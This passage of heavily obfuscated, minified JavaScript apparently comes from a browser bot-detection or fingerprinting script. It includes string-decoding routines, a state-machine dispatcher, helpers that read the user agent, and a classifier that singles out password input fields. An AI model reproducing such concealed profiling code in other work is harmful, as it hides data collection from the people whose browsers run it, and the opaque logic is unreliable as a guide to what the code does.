function(gY2,npC,JZ2,jxC,HY2){if(pR(arguments.length,nq)){return kl2;}var LFC=wHC(gE,[gY2,npC,JZ2,GZ,CW]);Q3()[g2C]=function(){return LFC;};return LFC;};}();++fjC;}while(XX(fjC,TpC[KX[nq]]));}gpC=sp;}break;case Pk:{var h2C=GNC[Vj];gpC+=Dj;if(sr2(h2C,jm)){return E[Xc[Ah]][Xc[ng]](h2C);}else{h2C-=zP;return E[Xc[Ah]][Xc[ng]][Xc[nq]](null,[B5(dT(h2C,dV),YQ),B5(WX(h2C,Nh),jX)]);}}break;case CC:{gpC=sp;WjC=[G1,J5(Ah),P5,J5(c5),J5(zV),Wd,J5(Wd),Qc,J5(Kt),J5(ng),P5,Ah,J5(ng),L3,[nq],J5(l3),vI,kA,jP,J5(jP),T3,J5(IK),Qc,J5(WT),P5,J5(AI),J5(IK),jP,J5(dV),rX,P5,J5(VA),Kt,J5(G1),Kt,P5,L3,J5(wV),jP,fX,J5(jP),tg,J5(dV),J5(jP),Qc,J5(c5),J5(rX),T3,J5(WT),J5(c5),dV,nq,J5(dV),fX,J5(ng),WT,J5(T3),Kt,Ah,zV,J5(IK),AI,zV,J5(G1),Kt,G1,J5(Ic),AI,J5(IK),J5(qS),Rb,Rb,J5(rX),tg,J5(rX),tg,J5(zV),J5(P5),c5,J5(Lf),G1,ng,J5(rX),J5(dK),fP,P5,rX,J5(sI),fP,WT,J5(P5),Qc,J5(Qc),nq,T3,J5(rX),tg,ng,J5(q0),dV,Qc,J5(rX),jP,J5(xf),BS,J5(zV),T3,Ah,J5(tg),J5(P5),WT,WT,J5(RZ),rX,J5(Ah),J5(Mt),Md,J5(ng),J5(WT),J5(Ah),J5(G1),Qc,J5(rX),fX,J5(ng),J5(ng),c5,ng,J5(Qc),rX,J5(Qn),Mt,J5(rX),ng,jP,jP,J5(dV),XK,J5(Y5),P5,FS,dV,J5(Lf),J5(Qn),J5(wV),Wd,J5(wJ),x8,J5(P5),WT,J5(WT),WT,WT,J5(jP),J5(rX),J5(Ic),xA,WT,Ah,WT,J5(ng),J5(Dg),Dm,J5(jP),J5(rX),G1,nq,J5(c5),J5(Ah),J5(c5),J5(Dg),Qn,J5(T3),ng,dV,J5(zV),J5(ng),jP,J5(P5),G1,J5(IK),G1,J5(Kt),J5(x8),Dm,dV,J5(P5),J5(Ah),J5(c5),G1,J5(Kt),J5(T3),AI,J5(Rb),AI,T3,J5(WT),[nq],J5(P5),nq,WT,J5(IK),T3];}break;case j9:{gpC+=YO;var TpC=GNC[Vj];var fjC=nq;}break;case mb:{return Al2;}break;case rg:{gpC=sp;if(XX(PxC,XkC[GN2[nq]])){do{Bs()[XkC[PxC]]=dc(ft(PxC,zV))?function(){BC2=[];wHC.call(this,mx,[XkC]);return '';}:function(){var EzC=XkC[PxC];var dHC=Bs()[EzC];return function(CNC,wwC,ZY2,Ll2,mFC){if(pR(arguments.length,nq)){return dHC;}var C2C=wHC.call(null,Gr,[CNC,vW,VA,Ll2,mFC]);Bs()[EzC]=function(){return C2C;};return C2C;};}();++PxC;}while(XX(PxC,XkC[GN2[nq]]));}}break;case lC:{var DY2=nq;while(XX(DY2,OzC.length)){var zCC=Vt(OzC,DY2);var QCC=Vt(rJ.EG,rHC++);TjC+=wHC(Pk,[fw2(Rm(cV(zCC),QCC),Rm(cV(QCC),zCC))]);DY2++;}gpC+=hL;}break;case C2:{return [[J5(T3),Kt,J5(WT),J5(Ah),IK],[]];}break;case zz:{return mpC;}break;case Uj:{return ZC2(C2,[M42]);}break;case AC:{gpC-=zj;if(Pm(PK2,nq)){do{var KY2=WX(ft(B5(PK2,XK2),Um[ft(Um.length,ng)]),AY2.length);var Bl2=Vt(gZ2,PK2);var YxC=Vt(AY2,KY2);M42+=wHC(Pk,[fw2(Rm(cV(Bl2),YxC),Rm(cV(YxC),Bl2))]);PK2--;}while(Pm(PK2,nq));}}break;case fG:{gpC=sp;for(var hCC=nq;XX(hCC,U9C.length);++hCC){wT()[U9C[hCC]]=dc(ft(hCC,zV))?function(){return WE.apply(this,[pE,arguments]);}:function(){var PzC=U9C[hCC];return function(DHC,fFC,dNC,AkC){var GY2=N92.apply(null,[DHC,GZ,Wd,AkC]);wT()[PzC]=function(){return GY2;};return GY2;};}();}}break;case mx:{gpC=rg;var XkC=GNC[Vj];var PxC=nq;}break;case cx:{gpC=Pz;for(var Z42=nq;XX(Z42,rp2[tq(typeof rI()[Lc(nq)],'undefined')?rI()[Lc(nq)](O8,zV):rI()[Lc(ng)](kl,XN2)]);Z42=B5(Z42,ng)){(function(){var C42=rp2[Z42];Um.push(M4);var wxC=XX(Z42,DY);var OLC=wxC?wT()[jI(nq)](JL2,dc(nq),MS,YD):pR(typeof Oc()[Lb(nq)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[nM,vR,BK]):Oc()[Lb(nq)](sh,Ah,OZ);var tK2=wxC?E[wT()[jI(c5)](qW,l3,dK,js)]:E[wT()[jI(P5)].apply(null,[k3,hd,Ic,P5])];var tZ2=B5(OLC,C42);MC[tZ2]=function(){var z9C=tK2(DZ2(C42));MC[tZ2]=function(){return z9C;};return z9C;};Um.pop();}());}}break;case s9:{var U9C=GNC[Vj];CG2(U9C[nq]);gpC+=N5;}break;case Xk:{gpC=mb;while(xn(kzC,nq)){if(tq(s42[OB[Ah]],E[OB[ng]])&&Pm(s42,gxC[OB[nq]])){if(v8(gxC,pl2)){Al2+=wHC(Pk,[xjC]);}return Al2;}if(pR(s42[OB[Ah]],E[OB[ng]])){var RpC=CjC[gxC[s42[nq]][nq]];var AjC=wHC(N6,[kzC,P5,RpC,s42[ng],B5(xjC,Um[ft(Um.length,ng)])]);Al2+=AjC;s42=s42[nq];kzC-=WE(c2,[AjC]);}else if(pR(gxC[s42][OB[Ah]],E[OB[ng]])){var RpC=CjC[gxC[s42][nq]];var AjC=wHC.call(null,N6,[kzC,rX,RpC,nq,B5(xjC,Um[ft(Um.length,ng)])]);Al2+=AjC;kzC-=WE(c2,[AjC]);}else{Al2+=wHC(Pk,[xjC]);xjC+=gxC[s42];--kzC;};++s42;}}break;case XG:{var rp2=GNC[Vj];var DY=GNC[H6];gpC+=d6;Um.push(Pn);var DZ2=wHC(jL,[]);}break;case IE:{var YkC=GNC[Vj];gpC=DE;var q2C=GNC[H6];var jl2=GNC[xH];var tzC=GNC[jL];}break;case Iw:{gpC+=pt;var sFC=GNC[Vj];var s2C=GNC[H6];Um.push(GL2);var J42=wT()[jI(rX)](xj2,SP,T3,Qb);for(var jzC=nq;XX(jzC,sFC[rI()[Lc(nq)].apply(null,[Yt,zV])]);jzC=B5(jzC,ng)){var Yl2=sFC[rI()[Lc(jP)](m62,fK)](jzC);var L9C=s2C[Yl2];J42+=L9C;}}break;case jL:{Um.push(GJ);var ANC={'\x30':rI()[Lc(P5)].apply(null,[nf,Kq]),'\x34':rI()[Lc(c5)](zj2,nK),'\x38':rI()[Lc(WT)](Eg,l3),'\x44':wT()[jI(WT)].call(null,PX,L3,Es,QB),'\x46':tq(typeof rI()[Lc(WT)],'undefined')?rI()[Lc(fX)](Sp2,GK):rI()[Lc(ng)](pk2,tL2),'\x53':tq(typeof wT()[jI(c5)],'undefined')?wT()[jI(fX)](jr2,ht,x8,Qc):wT()[jI(zV)].apply(null,[vK,xs,SP,D22]),'\x55':tq(typeof wT()[jI(WT)],B5('',[][[]]))?wT()[jI(Kt)](B22,G1,zV,th):wT()[jI(zV)].call(null,Un,VA,vR,TJ),'\x56':wT()[jI(jP)](D22,SS,fP,fL2),'\x5f':pR(typeof Oc()[Lb(nq)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[AZ,tZ,O3]):Oc()[Lb(P5)].call(null,sU,dc(nq),G7),'\x6c':wT()[jI(dV)](Cq,fK,dg,Fr2),'\x78':rI()[Lc(Kt)](cJ,Mq)};var N2C;return N2C=function(DjC){return wHC(Iw,[DjC,ANC]);},Um.pop(),N2C;}break;case VX:{gpC=sp;return k9C;}break;case pb:{return TjC;}break;case Jp:{var x42=GNC[Vj];var OxC=nq;gpC-=Jt;}break;case N6:{var kzC=GNC[Vj];var p2C=GNC[H6];gpC-=lH;var gxC=GNC[xH];var s42=GNC[jL];var LxC=GNC[Sw];if(pR(typeof gxC,OB[P5])){gxC=pl2;}var Al2=B5([],[]);xjC=ft(LxC,Um[ft(Um.length,ng)]);}break;case Vk:{var XK2=GNC[Vj];var zzC=GNC[H6];var KLC=GNC[xH];var lNC=GNC[jL];var AY2=qp2[gJ];var M42=B5([],[]);gpC=Kr;var gZ2=qp2[lNC];}break;case MX:{var RFC=GNC[Vj];gpC+=Yw;var N9C=GNC[H6];var PjC=GNC[xH];var TjC=B5([],[]);var rHC=WX(ft(RFC,Um[ft(Um.length,ng)]),dV);var OzC=C0[PjC];}break;case NL:{var lK2=GNC[Vj];rJ=function(dLC,G42,nCC){return wHC.apply(this,[MX,arguments]);};return Pr2(lK2);}break;case Fw:{gpC-=LO;var JjC=GNC[Vj];var X2C=GNC[H6];Um.push(EU);var D42=[];var xHC=wHC(jL,[]);}break;case gE:{var NY2=GNC[Vj];var HLC=GNC[H6];var mZ2=GNC[xH];var U2C=GNC[jL];var UCC=GNC[Sw];gpC=zG;if(pR(typeof UCC,KX[P5])){UCC=ZL2;}var k9C=B5([],[]);bK2=ft(mZ2,Um[ft(Um.length,ng)]);}break;}}};var HV2=function(qzC){var XzC=['text','search','url','email','tel','number'];qzC=qzC["toLowerCase"]();if(XzC["indexOf"](qzC)!==-1)return 0;else if(qzC==='password')return 1;else return 2;};var CY2=function(){return Pt.apply(this,[Jp,arguments]);};var CwC=function(){return Bc.apply(this,[fC,arguments]);};var N92=function(){return Pt.apply(this,[Vk,arguments]);};var xn=function(ALC,lY2){return ALC>lY2;};var B5=function(mHC,zHC){return mHC+zHC;};var v8=function(SK2,sLC){return SK2==sLC;};var hL2=function(){return E["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var rJ;var Mp2;var A22;function KjC(){jL=+ ! +[]+! +[]+! +[],Dj=+ ! +[]+! +[]+! +[]+! +[]+! +[],xH=! +[]+! +[],H6=+ ! +[],Vj=+[],vp=[+ ! +[]]+[+[]]-[],P2=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],GE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Sw=! +[]+! +[]+! +[]+! +[],kL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Iw=[+ ! +[]]+[+[]]-+ ! +[];}var pl2;var vY;function Lc(UHC){return z62()[UHC];}function z62(){var w9C=['qQ','JE','M6','xx','BF','LH','DH','S','Sx','DQ','br','PL','gj','V6','nz','PG','Zz','zr','TL','Kw','F','x2','LL','gr','bp','VC','sG','xG','Rj','zw','w9','rQ','K9','Kz','V','Zk','V9','MH','D','RF','n9','Rz','SE','TG','Az','BC','nF','cE','NG','Hp','Jr','wx','kj','Fk','xQ','Y6','Hj','wH','LE','Op','BG','kQ','hC','zC','pz','DC','Ck','j6','QL','ZL','k6','kp','Mr','wG','X2','Tj','xr','q2','AL','hE','Xx','jw','J2','KG','mC','jQ','Y2','Yr','rG','Hw','RE','R9','Z','wr','X','q9','UG','rz','A2','Qr','CF','m9','z6','bG','fE','rx','L9','GQ','U','kC','RH','C','r6','OE','XQ','AF','kH','px','I','tG','NQ','rk','k9','ME','Dp','dz','gk','VE','Xp','Tx','rE','rH','ww','IH','S2','vL','KF','KH','jz','W2','H9','JH','HF','Kx','pQ','J6','wC','Rk','Gw','mw','Nw','r9','Lk','zF','lF','gG','wQ','qr','JC','HG','d9','qE','nk','l9','q6','RG','nG','TE','FE','Ir','UE','jx','UQ','J','dE','O6','Ap','Y9','xw','LC','zx','jG','Wj','XC','N','tQ','O','sx','gQ','bQ','D9','IG','Sr','Hr','SQ','BQ','nQ','Sz','g6','qx','B2','w','PE','EQ','Lj','Yx','S9','YC','E2','hH','fQ','hj','hQ','z2','dp','nC','wE','WC','Er','mp','VH','Aw','R2','tC','Xz','ZC','DG','Ax','Ur','xE','Hz','Mz','XE','bj','N9','PF','p6','Ek','vE','qj','T6','cL','f9','Rx','Sj','rC','Nj','QG','Jj','Z9','sC','AH','NC','Ex','PQ','LG','Np','CE','Vz','rr','G','kx','Hk','vF','fx','dw','XF','Yz','HE','Lp','Ww','dG','c6','Jw','x6','Zw','zH','k2','VL','hp','Ow','NE','Nz','TC','zp','Mp','KC','Px','pC','Dk','bw','Cj','Mk','BL','MF','cp','AG','Yp','RL'];z62=function(){return w9C;};return w9C;}var FJ;function dA(WkC){return Ar2()[WkC];}var Zd;var dz2;var KX;function Lb(lzC){return z62()[lzC];}var C0;var CC2;function r1(cNC){return Ar2()[cNC];}var EK2;var MC;function Sb(sjC){return Ar2()[sjC];}function Q3(){var dwC=new Object();Q3=function(){return dwC;};return dwC;}var Tx2;function zFC(){qb=H6+Sw*vp+Sw*vp*vp+vp*vp*vp,gL=P2+Dj*vp+vp*vp,bt=Vj+P2*vp+vp*vp+vp*vp*vp,v3=xH+Iw*vp+Vj*vp*vp+vp*vp*vp,Hb=xH+Vj*vp+xH*vp*vp+vp*vp*vp,HR=jL+Vj*vp+Vj*vp*vp+vp*vp*vp,sH=Iw+Iw*vp+vp*vp,UV=kL+jL*vp+Vj*vp*vp+vp*vp*vp,gf=xH+P2*vp+Sw*vp*vp+vp*vp*vp,hx=kL+Sw*vp+vp*vp,rj=xH+xH*vp+xH*vp*vp,Vw=Iw+Sw*vp+jL*vp*vp,Eb=Iw+jL*vp+Vj*vp*vp+vp*vp*vp,kT=xH+Dj*vp+xH*vp*vp+vp*vp*vp,Gq=Iw+xH*vp+Sw*vp*vp+vp*vp*vp,Sd=Vj+Vj*vp+xH*vp*vp+vp*vp*vp,CH=Dj+GE*vp+xH*vp*vp,Mj=xH+vp,EF=Sw+Dj*vp,Ip=jL+xH*vp+GE*vp*vp,Od=Sw+vp+kL*vp*vp+vp*vp*vp,BT=P2+jL*vp+jL*vp*vp+vp*vp*vp,FQ=kL+GE*vp+xH*vp*vp,I3=Sw+GE*vp+kL*vp*vp+vp*vp*vp,Id=H6+Vj*vp+xH*vp*vp+vp*vp*vp,rc=Sw+Dj*vp+xH*vp*vp+vp*vp*vp,Wk=xH+GE*vp+kL*vp*vp,C6=H6+GE*vp+Sw*vp*vp,Cq=Vj+P2*vp+xH*vp*vp+vp*vp*vp,fI=GE+vp+vp*vp+vp*vp*vp,TR=GE+xH*vp+Sw*vp*vp+vp*vp*vp,sQ=GE+Iw*vp+xH*vp*vp,kX=H6+Dj*vp+vp*vp+vp*vp*vp,I6=kL+P2*vp,Rr=GE+vp+vp*vp,E6=jL+xH*vp,Sf=kL+Iw*vp+Vj*vp*vp+vp*vp*vp,Rf=H6+Vj*vp+vp*vp+vp*vp*vp,A5=Dj+jL*vp+GE*vp*vp+vp*vp*vp,kI=H6+Sw*vp+vp*vp+vp*vp*vp,I5=H6+Iw*vp+Vj*vp*vp+vp*vp*vp,YG=Dj+vp+jL*vp*vp,A9=jL+vp+xH*vp*vp,X6=xH+xH*vp+Dj*vp*vp,bO=Vj+Dj*vp+Vj*vp*vp+vp*vp*vp,YT=Vj+Iw*vp+Vj*vp*vp+vp*vp*vp,D2=kL+Sw*vp+GE*vp*vp,wz=Iw+vp+Dj*vp*vp,Dc=xH+Sw*vp+Vj*vp*vp+vp*vp*vp,Cp=GE+Vj*vp+jL*vp*vp,IE=H6+xH*vp,AQ=H6+vp+vp*vp,xR=H6+Dj*vp+Sw*vp*vp+vp*vp*vp,XO=Sw+GE*vp+xH*vp*vp+vp*vp*vp,fH=Iw+kL*vp+jL*vp*vp,n6=P2+Iw*vp+xH*vp*vp,tX=H6+kL*vp+Vj*vp*vp+vp*vp*vp,jR=kL+Sw*vp+vp*vp+vp*vp*vp,s6=Iw+GE*vp+xH*vp*vp,PO=Dj+Iw*vp+jL*vp*vp+vp*vp*vp,mk=jL+P2*vp,nf=Vj+kL*vp+Dj*vp*vp+vp*vp*vp,fL=Vj+vp+Iw*vp*vp,jt=H6+GE*vp+Vj*vp*vp+vp*vp*vp,KL=H6+kL*vp+vp*vp,VX=P2+xH*vp+Dj*vp*vp,DP=xH+Iw*vp+Sw*vp*vp,mj=jL+kL*vp,nb=Vj+Iw*vp+xH*vp*vp+vp*vp*vp,cb=P2+kL*vp+vp*vp+vp*vp*vp,Kc=P2+GE*vp+xH*vp*vp+vp*vp*vp,jc=Dj+kL*vp+GE*vp*vp+vp*vp*vp,Lw=Iw+xH*vp+vp*vp,Xj=P2+Vj*vp+jL*vp*vp,w6=Sw+jL*vp,cj=P2+Sw*vp+vp*vp,zE=H6+jL*vp,BV=Iw+Vj*vp+xH*vp*vp+vp*vp*vp,H5=Iw+Dj*vp+Vj*vp*vp+vp*vp*vp,d6=Iw+vp+vp*vp,Rp=P2+P2*vp+vp*vp,bz=Sw+Sw*vp+Dj*vp*vp,rO=H6+vp+jL*vp*vp+vp*vp*vp,Z3=Vj+Sw*vp+xH*vp*vp+vp*vp*vp,nh=Iw+Iw*vp+vp*vp+vp*vp*vp,Qx=jL+P2*vp+Dj*vp*vp,fT=Sw+jL*vp+Vj*vp*vp+vp*vp*vp,hP=H6+Iw*vp+xH*vp*vp+vp*vp*vp,n5=GE+Vj*vp+xH*vp*vp+vp*vp*vp,JG=Vj+kL*vp+xH*vp*vp,gX=GE+Iw*vp+P2*vp*vp+vp*vp*vp,Bk=Iw+jL*vp,cC=jL+Sw*vp+xH*vp*vp,vw=Sw+Iw*vp+jL*vp*vp,bT=Sw+Dj*vp+Vj*vp*vp+vp*vp*vp,Kk=Vj+P2*vp+vp*vp,lf=xH+Dj*vp+vp*vp+vp*vp*vp,H3=H6+kL*vp+vp*vp+vp*vp*vp,L2=P2+kL*vp+kL*vp*vp,b5=jL+Dj*vp+xH*vp*vp+vp*vp*vp,OG=GE+GE*vp+kL*vp*vp,II=H6+Dj*vp+Vj*vp*vp+vp*vp*vp,Uq=P2+xH*vp+GE*vp*vp+vp*vp*vp,vx=Vj+Vj*vp+jL*vp*vp,fV=H6+Sw*vp+Vj*vp*vp+vp*vp*vp,pg=GE+P2*vp+jL*vp*vp+vp*vp*vp,hf=Sw+kL*vp+Sw*vp*vp+vp*vp*vp,fw=Vj+jL*vp+Sw*vp*vp+Vj*vp*vp*vp+vp*vp*vp*vp,UH=GE+GE*vp+xH*vp*vp,MR=GE+kL*vp+xH*vp*vp+vp*vp*vp,rt=Vj+jL*vp+Dj*vp*vp,gz=Dj+kL*vp,vz=Dj+P2*vp+kL*vp*vp,zI=Sw+GE*vp+Vj*vp*vp+vp*vp*vp,ZF=xH+kL*vp+jL*vp*vp,XG=H6+Sw*vp,PV=P2+Dj*vp+jL*vp*vp+vp*vp*vp,bd=Sw+Sw*vp+Vj*vp*vp+vp*vp*vp,M2=Iw+jL*vp+xH*vp*vp,xX=Sw+Dj*vp+vp*vp+vp*vp*vp,E3=Vj+Sw*vp+Vj*vp*vp+vp*vp*vp,Og=jL+Vj*vp+Dj*vp*vp+vp*vp*vp,SR=jL+Iw*vp+Vj*vp*vp+vp*vp*vp,zb=xH+Sw*vp+Dj*vp*vp+vp*vp*vp,Fb=P2+jL*vp+kL*vp*vp+vp*vp*vp,OH=GE+GE*vp+GE*vp*vp,Hh=GE+Dj*vp+jL*vp*vp+vp*vp*vp,xO=P2+xH*vp+Vj*vp*vp+vp*vp*vp,d5=H6+Iw*vp+Sw*vp*vp+vp*vp*vp,Ab=Sw+xH*vp+vp*vp+vp*vp*vp,nI=Dj+Dj*vp+Sw*vp*vp+vp*vp*vp,UR=H6+Dj*vp+Dj*vp*vp+vp*vp*vp,m5=Sw+P2*vp+Sw*vp*vp+vp*vp*vp,cF=H6+vp+jL*vp*vp,Jx=P2+Sw*vp+xH*vp*vp,Cz=kL+Sw*vp+Dj*vp*vp,Ld=kL+P2*vp+Sw*vp*vp+vp*vp*vp,lb=Sw+Dj*vp+Iw*vp*vp+vp*vp*vp,Nc=Dj+P2*vp+Dj*vp*vp+vp*vp*vp,MV=kL+Iw*vp+jL*vp*vp+vp*vp*vp,Sk=GE+xH*vp,JV=Sw+Iw*vp+vp*vp+vp*vp*vp,f3=H6+Sw*vp+kL*vp*vp+vp*vp*vp,Pr=GE+Vj*vp+Sw*vp*vp,cx=Vj+GE*vp+vp*vp,Tz=jL+vp+GE*vp*vp,Om=kL+xH*vp+jL*vp*vp+vp*vp*vp,Wb=Iw+Sw*vp+xH*vp*vp+vp*vp*vp,Bx=Sw+jL*vp+Sw*vp*vp,Fh=xH+GE*vp+Dj*vp*vp+vp*vp*vp,pP=H6+kL*vp+Sw*vp*vp+vp*vp*vp,HT=Sw+GE*vp+vp*vp+vp*vp*vp,Cm=Iw+vp+jL*vp*vp+vp*vp*vp,tf=Sw+vp+vp*vp+vp*vp*vp,TX=Iw+Vj*vp+vp*vp+vp*vp*vp,VQ=Vj+jL*vp,VF=H6+Sw*vp+Sw*vp*vp,qT=P2+Sw*vp+Vj*vp*vp+vp*vp*vp,XP=kL+Dj*vp+Vj*vp*vp+vp*vp*vp,EV=GE+vp+jL*vp*vp+vp*vp*vp,vT=H6+jL*vp+kL*vp*vp,FH=P2+kL*vp+xH*vp*vp,C9=kL+GE*vp+Dj*vp*vp,SX=kL+GE*vp+vp*vp+vp*vp*vp,t5=Dj+jL*vp+Sw*vp*vp+vp*vp*vp,hw=kL+vp,OX=Dj+Sw*vp+jL*vp*vp+vp*vp*vp,qI=xH+Iw*vp+Dj*vp*vp+vp*vp*vp,jk=Vj+Sw*vp+kL*vp*vp,Bq=xH+GE*vp+jL*vp*vp+vp*vp*vp,bf=Vj+Iw*vp+GE*vp*vp+vp*vp*vp,nP=H6+jL*vp+GE*vp*vp+vp*vp*vp,lh=Vj+vp+Vj*vp*vp+vp*vp*vp,cf=H6+Vj*vp+Vj*vp*vp+vp*vp*vp,CT=jL+Sw*vp+xH*vp*vp+vp*vp*vp,l2=GE+P2*vp+P2*vp*vp,Nt=Dj+xH*vp+Sw*vp*vp+vp*vp*vp,Sc=GE+Vj*vp+Vj*vp*vp+vp*vp*vp,JF=kL+Dj*vp+kL*vp*vp,Wz=Vj+P2*vp+Dj*vp*vp,Nx=jL+kL*vp+GE*vp*vp,qf=Dj+vp+vp*vp+vp*vp*vp,sO=Vj+xH*vp+kL*vp*vp+vp*vp*vp,Jb=xH+Sw*vp+Sw*vp*vp+vp*vp*vp,Wt=Dj+kL*vp+Vj*vp*vp+vp*vp*vp,Hm=Dj+Dj*vp+kL*vp*vp+vp*vp*vp,ZE=Dj+Sw*vp+Sw*vp*vp+vp*vp*vp,cr=Iw+Dj*vp,Zg=Vj+jL*vp+Dj*vp*vp+vp*vp*vp,St=xH+Dj*vp+Vj*vp*vp+vp*vp*vp,VG=GE+Sw*vp+vp*vp,qm=jL+GE*vp+Vj*vp*vp+vp*vp*vp,Zp=Sw+GE*vp+xH*vp*vp,gw=Dj+GE*vp+kL*vp*vp,Cb=GE+Dj*vp+Vj*vp*vp+vp*vp*vp,B3=Iw+kL*vp+Vj*vp*vp+vp*vp*vp,pL=kL+Sw*vp+jL*vp*vp,Vd=H6+GE*vp+xH*vp*vp+vp*vp*vp,Jc=xH+jL*vp+Dj*vp*vp+vp*vp*vp,vO=GE+Sw*vp+Dj*vp*vp+vp*vp*vp,zc=kL+xH*vp+Sw*vp*vp+vp*vp*vp,M5=Sw+vp+xH*vp*vp+vp*vp*vp,cR=jL+vp+jL*vp*vp+vp*vp*vp,lk=Vj+Dj*vp,gE=xH+Vj*vp+xH*vp*vp,kz=GE+Sw*vp+kL*vp*vp,Dx=kL+Iw*vp+jL*vp*vp,WG=jL+jL*vp+vp*vp,Lg=Vj+Dj*vp+jL*vp*vp+vp*vp*vp,rT=GE+Dj*vp+Sw*vp*vp+vp*vp*vp,sF=Sw+Vj*vp+Dj*vp*vp,Bw=Dj+Sw*vp+Dj*vp*vp,D3=Sw+P2*vp+kL*vp*vp+vp*vp*vp,Ok=H6+Dj*vp+Sw*vp*vp,fO=jL+Dj*vp+jL*vp*vp+vp*vp*vp,RP=kL+Vj*vp+vp*vp+vp*vp*vp,QV=P2+kL*vp+GE*vp*vp+vp*vp*vp,KP=P2+Sw*vp+vp*vp+vp*vp*vp,G5=Sw+Vj*vp+vp*vp+vp*vp*vp,Wg=H6+Dj*vp+xH*vp*vp+vp*vp*vp,T9=jL+vp+Sw*vp*vp,Pz=Vj+Vj*vp+P2*vp*vp,jH=jL+Dj*vp+GE*vp*vp,hz=jL+GE*vp+Sw*vp*vp,IR=H6+Iw*vp+jL*vp*vp+vp*vp*vp,Vk=kL+P2*vp+Sw*vp*vp,kF=H6+Iw*vp+Sw*vp*vp,QT=kL+Dj*vp+GE*vp*vp+vp*vp*vp,rV=P2+vp+xH*vp*vp+vp*vp*vp,db=P2+Sw*vp+jL*vp*vp+vp*vp*vp,qk=P2+jL*vp+Sw*vp*vp,R5=kL+kL*vp+Vj*vp*vp+vp*vp*vp,qg=Dj+GE*vp+xH*vp*vp+vp*vp*vp,RC=P2+GE*vp+Dj*vp*vp,Ar=H6+Sw*vp+jL*vp*vp,Wr=xH+Sw*vp+vp*vp,SH=H6+kL*vp+Dj*vp*vp,dL=GE+P2*vp+Dj*vp*vp,EC=Sw+vp+jL*vp*vp+jL*vp*vp*vp,Hc=GE+xH*vp+vp*vp+vp*vp*vp,ET=jL+P2*vp+jL*vp*vp+vp*vp*vp,nc=xH+Vj*vp+Sw*vp*vp+vp*vp*vp,m3=kL+GE*vp+Sw*vp*vp+vp*vp*vp,c9=GE+vp+Sw*vp*vp,EI=Dj+Dj*vp+Vj*vp*vp+vp*vp*vp,ST=kL+Iw*vp+Sw*vp*vp+vp*vp*vp,mT=H6+Vj*vp+kL*vp*vp+vp*vp*vp,LX=Dj+xH*vp+vp*vp+vp*vp*vp,cO=Vj+jL*vp+jL*vp*vp+vp*vp*vp,gq=Sw+xH*vp+GE*vp*vp+vp*vp*vp,qt=xH+Vj*vp+Vj*vp*vp+vp*vp*vp,qH=Sw+kL*vp+vp*vp,WQ=P2+Vj*vp+Dj*vp*vp,Vb=Dj+Vj*vp+Vj*vp*vp+vp*vp*vp,J9=P2+kL*vp+jL*vp*vp,pH=Iw+vp+jL*vp*vp+GE*vp*vp*vp+Dj*vp*vp*vp*vp,tm=Vj+kL*vp+Vj*vp*vp+vp*vp*vp,Ut=P2+Sw*vp+Sw*vp*vp+vp*vp*vp,Ec=jL+P2*vp+xH*vp*vp+vp*vp*vp,pF=Sw+kL*vp+GE*vp*vp,Td=Iw+P2*vp+jL*vp*vp+vp*vp*vp,EO=P2+P2*vp+vp*vp+vp*vp*vp,K2=H6+P2*vp+Sw*vp*vp,jh=GE+Vj*vp+vp*vp+vp*vp*vp,wj=Vj+GE*vp,fb=xH+Dj*vp+Dj*vp*vp+vp*vp*vp,qL=kL+GE*vp,wh=Sw+Sw*vp+vp*vp+vp*vp*vp,Dw=Vj+vp+xH*vp*vp,j5=Iw+jL*vp+xH*vp*vp+vp*vp*vp,FV=Sw+jL*vp+Dj*vp*vp+vp*vp*vp,IQ=P2+jL*vp,QO=kL+kL*vp+xH*vp*vp+vp*vp*vp,T5=Sw+kL*vp+jL*vp*vp+vp*vp*vp,NF=Dj+vp,Gt=H6+P2*vp+Sw*vp*vp+vp*vp*vp,jg=Vj+xH*vp+Dj*vp*vp+vp*vp*vp,p2=P2+xH*vp,Y3=H6+GE*vp+Sw*vp*vp+vp*vp*vp,Rq=Dj+kL*vp+vp*vp+vp*vp*vp,Sh=Vj+P2*vp+Sw*vp*vp+vp*vp*vp,wR=jL+Dj*vp+GE*vp*vp+vp*vp*vp,tb=Vj+jL*vp+Sw*vp*vp+vp*vp*vp,QI=H6+jL*vp+kL*vp*vp+vp*vp*vp,bV=Iw+P2*vp+Dj*vp*vp+vp*vp*vp,SI=kL+vp+vp*vp+vp*vp*vp,Vh=P2+Iw*vp+Vj*vp*vp+vp*vp*vp,Fc=Sw+Vj*vp+Vj*vp*vp+vp*vp*vp,z9=xH+Sw*vp,xk=Iw+Vj*vp+jL*vp*vp,bX=P2+Dj*vp+vp*vp+vp*vp*vp,lc=xH+xH*vp+Vj*vp*vp+vp*vp*vp,AX=H6+vp+xH*vp*vp+vp*vp*vp,qz=jL+GE*vp+jL*vp*vp,Eh=H6+Vj*vp+Dj*vp*vp+vp*vp*vp,AC=Iw+xH*vp+Dj*vp*vp,kw=Dj+vp+kL*vp*vp,IL=Vj+vp+jL*vp*vp,Ag=jL+xH*vp+Vj*vp*vp+vp*vp*vp,F2=Dj+jL*vp+Dj*vp*vp,Qz=jL+vp+vp*vp,C5=jL+GE*vp+jL*vp*vp+vp*vp*vp,pG=P2+jL*vp+Dj*vp*vp,wk=H6+Iw*vp+jL*vp*vp,IO=xH+xH*vp+xH*vp*vp+vp*vp*vp,cP=Dj+vp+jL*vp*vp+vp*vp*vp,x5=Iw+vp+xH*vp*vp+vp*vp*vp,Wq=Dj+jL*vp+Dj*vp*vp+vp*vp*vp,pk=Dj+Dj*vp+Dj*vp*vp,P=Sw+Vj*vp+GE*vp*vp,CI=Vj+Sw*vp+vp*vp+vp*vp*vp,xm=Iw+Iw*vp+Vj*vp*vp+vp*vp*vp,HH=jL+kL*vp+kL*vp*vp,zz=Sw+P2*vp,Tq=Sw+Sw*vp+kL*vp*vp+vp*vp*vp,bb=xH+Dj*vp+kL*vp*vp+vp*vp*vp,pj=kL+Dj*vp,B=xH+vp+Vj*vp*vp+vp*vp*vp,Dt=kL+vp+Dj*vp*vp+vp*vp*vp,N2=Dj+P2*vp+Sw*vp*vp,Fd=P2+vp+Vj*vp*vp+vp*vp*vp,sz=GE+kL*vp+kL*